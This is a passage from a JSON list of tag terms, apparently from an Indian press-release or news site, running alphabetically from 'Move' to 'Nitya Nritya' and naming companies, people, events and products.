Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya 